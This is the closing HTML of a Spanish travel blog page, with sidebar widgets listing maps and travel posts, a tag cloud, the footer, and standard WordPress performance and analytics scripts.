								<a href="https://www.blogitravel.com/2019/04/mapa-del-estado-anzoategui-y-sus-municipios/" title="Mapa del Estado Anzoátegui (Venezuela) con Municipios y Capitales [Actualizado]" class="bump-view" data-bump-view="tp">Mapa del Estado Anzoátegui (Venezuela) con Municipios y Capitales [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2009/07/mapa-de-los-rios-de-europa/" title="Mapa de los Ríos de Europa con Nombres para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de los Ríos de Europa con Nombres para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de los Ríos de Europa con Nombres para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2009/07/mapa-de-los-rios-de-europa/" title="Mapa de los Ríos de Europa con Nombres para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp">Mapa de los Ríos de Europa con Nombres para Imprimir [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2026/01/como-saber-mi-codigo-postal-ubica-y-descubre-tu-direccion-postal/" title="¿Cómo saber mi Código Postal?: Ubica y Descubre tu Dirección Postal" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/11/codigos-postales-de-peru-e1706917723328.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/11/codigos-postales-de-peru-e1706917723328.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/11/codigos-postales-de-peru-e1706917723328.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/11/codigos-postales-de-peru-e1706917723328.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/11/codigos-postales-de-peru-e1706917723328.webp?resize=160%2C160&amp;ssl=1 4x" alt="¿Cómo saber mi Código Postal?: Ubica y Descubre tu Dirección Postal" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/11/codigos-postales-de-peru-e1706917723328.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/11/codigos-postales-de-peru-e1706917723328.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/11/codigos-postales-de-peru-e1706917723328.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/11/codigos-postales-de-peru-e1706917723328.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/11/codigos-postales-de-peru-e1706917723328.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/11/codigos-postales-de-peru-e1706917723328.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/11/codigos-postales-de-peru-e1706917723328.webp?resize=160%2C160&amp;ssl=1 4x" alt="¿Cómo saber mi Código Postal?: Ubica y Descubre tu Dirección Postal" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2026/01/como-saber-mi-codigo-postal-ubica-y-descubre-tu-direccion-postal/" title="¿Cómo saber mi Código Postal?: Ubica y Descubre tu Dirección Postal" class="bump-view" data-bump-view="tp">¿Cómo saber mi Código Postal?: Ubica y Descubre tu Dirección Postal</a>
							</div>
							</li></ul>
</aside><aside class="td_block_template_1 widget widget_links"><h4 class="block-title"><span>Blogroll</span></h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.blogicars.com/" title="el mejor blog sobre el mundo del motor">Blogicars</a></li>
<li><a href="http://www.blogicasa.com">Blogicasa</a></li>
<li><a href="http://www.blogichef.com">Blogichef</a></li>
<li><a href="http://www.blogichics.com" title="el mejor blog para chicas como tú">Blogichics</a></li>
<li><a href="http://www.blogistar.com/" title="el mejor blog sobre el mundo del espectáculo">Blogistar</a></li>
<li><a href="http://www.blogitecno.com/" title="el mejor blog para geeks">Blogitecno</a></li>
<li><a href="http://www.arlecoproducciones.com">Marketing Digital &amp; Publicidad Online</a></li>

	</ul>
</aside>

		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Lo Último</span></h4>
		<ul>
											<li>
					<a href="https://www.blogitravel.com/2026/01/livraria-lello-en-porto-portugal-historia-horario-entrada-y-fotos/">Livraria Lello en Porto, Portugal: Historia, Horario, Entrada y Fotos</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2026/01/como-saber-mi-codigo-postal-ubica-y-descubre-tu-direccion-postal/">¿Cómo saber mi Código Postal?: Ubica y Descubre tu Dirección Postal</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2025/12/estrella-de-navidad-historia-y-significado-de-la-estrella-de-belen/">Estrella de Belén: Significado y Explicación de la Estrella de Navidad [Actualizado]</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2025/11/tortugas-de-agua-cuidados-que-comen/">Tortugas de Agua: Cuidados, ¿Qué comen?</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2025/11/pregones-ejemplos-para-ninos/">Pregones: Ejemplos para Niños</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Nube de Etiquetas</span></h4><div class="tagcloud"><a href="https://www.blogitravel.com/tag/aerolinea/" class="tag-cloud-link tag-link-249 tag-link-position-1" style="font-size: 8.7716535433071pt;" aria-label="Aerolinea (47 elementos)">Aerolinea</a>
<a href="https://www.blogitravel.com/tag/alojamiento/" class="tag-cloud-link tag-link-285 tag-link-position-2" style="font-size: 10.645669291339pt;" aria-label="Alojamiento (70 elementos)">Alojamiento</a>
<a href="https://www.blogitravel.com/tag/alojamiento-en/" class="tag-cloud-link tag-link-5863 tag-link-position-3" style="font-size: 8.1102362204724pt;" aria-label="Alojamiento en (41 elementos)">Alojamiento en</a>
<a href="https://www.blogitravel.com/tag/baratos/" class="tag-cloud-link tag-link-2898 tag-link-position-4" style="font-size: 12.188976377953pt;" aria-label="baratos (97 elementos)">baratos</a>
<a href="https://www.blogitravel.com/tag/costumbres/" class="tag-cloud-link tag-link-2865 tag-link-position-5" style="font-size: 10.976377952756pt;" aria-label="costumbres (74 elementos)">costumbres</a>
<a href="https://www.blogitravel.com/tag/crucero/" class="tag-cloud-link tag-link-1073 tag-link-position-6" style="font-size: 8pt;" aria-label="Crucero (40 elementos)">Crucero</a>
<a href="https://www.blogitravel.com/tag/cultura/" class="tag-cloud-link tag-link-399 tag-link-position-7" style="font-size: 10.314960629921pt;" aria-label="Cultura (65 elementos)">Cultura</a>
<a href="https://www.blogitravel.com/tag/destinos/" class="tag-cloud-link tag-link-288 tag-link-position-8" style="font-size: 12.07874015748pt;" aria-label="Destinos (94 elementos)">Destinos</a>
<a href="https://www.blogitravel.com/tag/el-mundo/" class="tag-cloud-link tag-link-2889 tag-link-position-9" style="font-size: 8.6614173228346pt;" aria-label="el mundo (46 elementos)">el mundo</a>
<a href="https://www.blogitravel.com/tag/espana/" class="tag-cloud-link tag-link-9036 tag-link-position-10" style="font-size: 9.7637795275591pt;" aria-label="España (58 elementos)">España</a>
<a href="https://www.blogitravel.com/tag/guia/" class="tag-cloud-link tag-link-2900 tag-link-position-11" style="font-size: 19.905511811024pt;" aria-label="guia (491 elementos)">guia</a>
<a href="https://www.blogitravel.com/tag/guia-de-viajes/" class="tag-cloud-link tag-link-1156 tag-link-position-12" style="font-size: 11.086614173228pt;" aria-label="Guia de Viajes (76 elementos)">Guia de Viajes</a>
<a href="https://www.blogitravel.com/tag/hotel/" class="tag-cloud-link tag-link-472 tag-link-position-13" style="font-size: 9.9842519685039pt;" aria-label="Hotel (61 elementos)">Hotel</a>
<a href="https://www.blogitravel.com/tag/hotel-en/" class="tag-cloud-link tag-link-3202 tag-link-position-14" style="font-size: 8.2204724409449pt;" aria-label="Hotel en (42 elementos)">Hotel en</a>
<a href="https://www.blogitravel.com/tag/hoteles/" class="tag-cloud-link tag-link-9024 tag-link-position-15" style="font-size: 15.385826771654pt;" aria-label="Hoteles (188 elementos)">Hoteles</a>
<a href="https://www.blogitravel.com/tag/hoteles-baratos/" class="tag-cloud-link tag-link-3382 tag-link-position-16" style="font-size: 9.6535433070866pt;" aria-label="Hoteles Baratos (57 elementos)">Hoteles Baratos</a>
<a href="https://www.blogitravel.com/tag/hoteles-en/" class="tag-cloud-link tag-link-2885 tag-link-position-17" style="font-size: 11.086614173228pt;" aria-label="hoteles en (77 elementos)">hoteles en</a>
<a href="https://www.blogitravel.com/tag/italia/" class="tag-cloud-link tag-link-9014 tag-link-position-18" style="font-size: 8.8818897637795pt;" aria-label="Italia (48 elementos)">Italia</a>
<a href="https://www.blogitravel.com/tag/lugares/" class="tag-cloud-link tag-link-3230 tag-link-position-19" style="font-size: 10.425196850394pt;" aria-label="Lugares (67 elementos)">Lugares</a>
<a href="https://www.blogitravel.com/tag/mapa/" class="tag-cloud-link tag-link-209 tag-link-position-20" style="font-size: 11.196850393701pt;" aria-label="Mapa (79 elementos)">Mapa</a>
<a href="https://www.blogitravel.com/tag/mapas/" class="tag-cloud-link tag-link-2861 tag-link-position-21" style="font-size: 8.3307086614173pt;" aria-label="mapas (43 elementos)">mapas</a>
<a href="https://www.blogitravel.com/tag/mejor/" class="tag-cloud-link tag-link-2891 tag-link-position-22" style="font-size: 11.527559055118pt;" aria-label="mejor (85 elementos)">mejor</a>
<a href="https://www.blogitravel.com/tag/mejores/" class="tag-cloud-link tag-link-2890 tag-link-position-23" style="font-size: 17.590551181102pt;" aria-label="mejores (301 elementos)">mejores</a>
<a href="https://www.blogitravel.com/tag/monumentos/" class="tag-cloud-link tag-link-9023 tag-link-position-24" style="font-size: 8.2204724409449pt;" aria-label="Monumentos (42 elementos)">Monumentos</a>
<a href="https://www.blogitravel.com/tag/mundo/" class="tag-cloud-link tag-link-2888 tag-link-position-25" style="font-size: 11.196850393701pt;" aria-label="mundo (78 elementos)">mundo</a>
<a href="https://www.blogitravel.com/tag/mexico/" class="tag-cloud-link tag-link-9029 tag-link-position-26" style="font-size: 11.858267716535pt;" aria-label="México (91 elementos)">México</a>
<a href="https://www.blogitravel.com/tag/ofertas/" class="tag-cloud-link tag-link-416 tag-link-position-27" style="font-size: 9.3228346456693pt;" aria-label="Ofertas (53 elementos)">Ofertas</a>
<a href="https://www.blogitravel.com/tag/pais/" class="tag-cloud-link tag-link-2914 tag-link-position-28" style="font-size: 8.3307086614173pt;" aria-label="pais (43 elementos)">pais</a>
<a href="https://www.blogitravel.com/tag/paises/" class="tag-cloud-link tag-link-367 tag-link-position-29" style="font-size: 11.748031496063pt;" aria-label="Paises (89 elementos)">Paises</a>
<a href="https://www.blogitravel.com/tag/peru/" class="tag-cloud-link tag-link-9010 tag-link-position-30" style="font-size: 11.086614173228pt;" aria-label="Peru (77 elementos)">Peru</a>
<a href="https://www.blogitravel.com/tag/playa/" class="tag-cloud-link tag-link-374 tag-link-position-31" style="font-size: 8.992125984252pt;" aria-label="Playa (49 elementos)">Playa</a>
<a href="https://www.blogitravel.com/tag/playas/" class="tag-cloud-link tag-link-9031 tag-link-position-32" style="font-size: 9.8740157480315pt;" aria-label="Playas (59 elementos)">Playas</a>
<a href="https://www.blogitravel.com/tag/principales/" class="tag-cloud-link tag-link-3217 tag-link-position-33" style="font-size: 10.866141732283pt;" aria-label="Principales (73 elementos)">Principales</a>
<a href="https://www.blogitravel.com/tag/sitios/" class="tag-cloud-link tag-link-3231 tag-link-position-34" style="font-size: 9.1023622047244pt;" aria-label="Sitios (50 elementos)">Sitios</a>
<a href="https://www.blogitravel.com/tag/tradiciones/" class="tag-cloud-link tag-link-2864 tag-link-position-35" style="font-size: 11.086614173228pt;" aria-label="tradiciones (77 elementos)">tradiciones</a>
<a href="https://www.blogitravel.com/tag/turismo/" class="tag-cloud-link tag-link-9012 tag-link-position-36" style="font-size: 22pt;" aria-label="turismo (766 elementos)">turismo</a>
<a href="https://www.blogitravel.com/tag/turismo-en/" class="tag-cloud-link tag-link-2892 tag-link-position-37" style="font-size: 14.724409448819pt;" aria-label="turismo en (166 elementos)">turismo en</a>
<a href="https://www.blogitravel.com/tag/vacaciones/" class="tag-cloud-link tag-link-318 tag-link-position-38" style="font-size: 12.188976377953pt;" aria-label="Vacaciones (97 elementos)">Vacaciones</a>
<a href="https://www.blogitravel.com/tag/viajar/" class="tag-cloud-link tag-link-477 tag-link-position-39" style="font-size: 20.897637795276pt;" aria-label="Viajar (595 elementos)">Viajar</a>
<a href="https://www.blogitravel.com/tag/viaje/" class="tag-cloud-link tag-link-228 tag-link-position-40" style="font-size: 21.338582677165pt;" aria-label="Viaje (658 elementos)">Viaje</a>
<a href="https://www.blogitravel.com/tag/viajes/" class="tag-cloud-link tag-link-320 tag-link-position-41" style="font-size: 22pt;" aria-label="Viajes (764 elementos)">Viajes</a>
<a href="https://www.blogitravel.com/tag/vuelo/" class="tag-cloud-link tag-link-2894 tag-link-position-42" style="font-size: 11.968503937008pt;" aria-label="vuelo (92 elementos)">vuelo</a>
<a href="https://www.blogitravel.com/tag/vuelos/" class="tag-cloud-link tag-link-9032 tag-link-position-43" style="font-size: 12.96062992126pt;" aria-label="Vuelos (114 elementos)">Vuelos</a>
<a href="https://www.blogitravel.com/tag/vuelos-a/" class="tag-cloud-link tag-link-2893 tag-link-position-44" style="font-size: 8.3307086614173pt;" aria-label="vuelos a (43 elementos)">vuelos a</a>
<a href="https://www.blogitravel.com/tag/vuelos-baratos/" class="tag-cloud-link tag-link-191 tag-link-position-45" style="font-size: 10.204724409449pt;" aria-label="Vuelos Baratos (64 elementos)">Vuelos Baratos</a></div>
</aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_4_1c6 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_1c6" ><h4 class="block-title"><span class="td-pulldown-size">Lo Más Destacado</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.blogitravel.com/category/turismo/">turismo<span class="td-cat-no">476</span></a></li><li><a href="https://www.blogitravel.com/category/transporte/">Transporte<span class="td-cat-no">254</span></a></li><li><a href="https://www.blogitravel.com/category/espana/">España<span class="td-cat-no">236</span></a></li><li><a href="https://www.blogitravel.com/category/hoteles/">Hoteles<span class="td-cat-no">226</span></a></li><li><a href="https://www.blogitravel.com/category/mexico/">México<span class="td-cat-no">192</span></a></li><li><a href="https://www.blogitravel.com/category/estados-unidos/">Estados Unidos<span class="td-cat-no">181</span></a></li><li><a href="https://www.blogitravel.com/category/general/">General<span class="td-cat-no">180</span></a></li></ul></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div data-rocket-location-hash="5f6d08222b685c72c3aa478cca644f65" class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.blogitravel.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap">© 2009 - 2026. Blogitravel.com. El mejor blog de viajes y turismo.</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/blogitravel/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#147075787d607c5475667871777b64667b706177777d7b7a71673a777b79" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogitravel" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div data-rocket-location-hash="ec4b0a4029c6e2c21c0e2524e4f0a672" class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-17601"><a href="https://www.blogitravel.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17598"><a href="https://www.blogitravel.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17602"><a href="https://www.blogitravel.com/publicidad/">Publicidad</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                                    </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.3 (rara)
        Deploy mode: deploy
        
        uid: 697410515bf97
    -->

    <link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://www.blogitravel.com/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=20141013' type='text/css' media='all' />
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.blogitravel.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,a,c){function u(t,e){if(!a[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=a[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,a,c)}return a[t].exports}for(var l="function"==typeof require&&require,e=0;e<c.length;e++)u(c[e]);return u}({1:[function(e,t,r){{let r="undefined"==typeof rocket_pairs?[]:rocket_pairs,o=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var a=rocket_lazyload_css_data.threshold||300;let n=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&r.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:a+"px"});function c(e=[]){0<e.length&&r.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(n.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}c(),(()=>{let r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}})()(document.querySelector("body"),c)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.3" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"109190712","post":"0","tz":"-5","srv":"www.blogitravel.com","arch_tag":"fin-semana-romantico","arch_results":"0","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "109190712", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>

<!-- JS generated by theme -->

<script>
    
</script>

